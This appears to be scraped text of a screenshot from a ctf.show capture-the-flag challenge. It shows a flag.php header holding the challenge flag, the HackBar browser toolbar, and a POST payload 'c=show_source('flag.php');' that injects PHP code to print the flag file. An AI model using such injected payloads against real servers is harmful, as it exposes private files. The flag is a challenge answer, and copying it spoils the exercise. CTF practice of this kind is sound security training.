 https://978f0edc-4188-4159-9c3e-fc1a0a7b510f.challenge.ctf.show
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{8e05b67f-8cfe-455e-be12-bcafe7d17e4c}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://978f0edc-4188-4159-9c3e-fc1a0a7b510f.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY
Body Name
c=show_source('flag.php'); Host